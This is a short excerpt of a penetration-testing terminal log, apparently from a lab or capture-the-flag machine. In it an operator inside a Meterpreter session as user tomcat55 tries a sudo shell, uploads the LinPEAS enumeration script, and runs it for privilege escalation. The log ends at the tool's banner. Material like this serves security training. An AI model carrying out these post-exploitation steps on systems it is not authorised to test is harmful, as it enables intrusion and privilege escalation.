 sudo sudo /bin/sh
[sudo] password for tomcat55:
^C^C
Terminate channel 103? [y/N]  y
meterpreter > upload linpeas.sh
[*] Uploading  : /home/kali/linpeas.sh -> linpeas.sh
[*] Uploaded -1.00 B of 833.29 KiB (0.0%): /home/kali/linpeas.sh -> linpeas.sh
[*] Completed  : /home/kali/linpeas.sh -> linpeas.sh
meterpreter > shell
Process 7330 created.
Channel 105 created.
chmod +x linpeas.sh
./linpeas.sh
/---------------------------------------------------------------------------------\
|                             Do you like PEASS?                                  |
|---------------------------------------------------------------------------------|
|         Get the latest version    :     https://github.com/sponsors/carlospolop |
|         Follow on Twitter         :     @hacktricks_live                        |
|         Respect on HTB            :     SirBroccoli                             |
|---------------------------------------------------------------------------------|